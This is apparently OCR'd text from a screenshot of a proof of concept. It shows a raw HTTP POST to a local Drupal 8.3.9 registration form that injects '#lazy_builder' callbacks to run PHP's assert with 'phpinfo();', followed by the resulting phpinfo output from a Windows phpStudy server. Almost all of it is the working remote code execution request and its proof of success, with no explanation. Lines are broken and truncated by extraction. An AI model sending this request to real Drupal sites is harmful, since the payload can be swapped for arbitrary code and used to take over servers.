 POST
/drupal-8.3.9/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=
drupal_ajax HTTP/1.1
Host: 127.0.0.1
Content-Length: 117
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/drupal-8.3.8/user/1/edit
Accept-Language: zh-CN,zh;q=0.9
Connection: close
form_id=user_register_form&_drupal_ajax=1&mail[a][%23lazy_builder][0]=assert&mail[a][%23lazy_b
uilder][1][]=phpinfo();
PHP Version 7.0.12
System Windows NT WIN7 6.1 build 7601 (Windows 7 Home Basic Ed
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enab
"--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk
"--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sd
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--witho
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)